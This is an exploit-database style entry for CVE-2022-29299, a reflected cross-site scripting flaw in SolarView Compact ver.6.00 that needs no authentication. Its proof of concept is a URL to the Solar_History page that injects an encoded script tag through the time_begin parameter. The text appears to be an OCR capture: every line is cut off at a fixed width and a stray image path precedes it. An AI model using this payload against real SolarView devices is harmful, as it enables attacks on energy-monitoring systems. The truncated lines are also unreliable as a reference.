
# Exploit Title: SolarView Compact
# Date: 2022-05-15

# Exploit Author: Ahmed Alroky

# Author Company : AIactive

# Version: ver.6.00

# Vendor home page : https://www.co
# Authentication Required: No

# CVE : CVE-2022-29299

# Tested on: Windows

# Proof Of Concept:

http://IP_ADDRESS/Solar_History.ph
time_begin=xx%22%3E%3Cscript%3Eale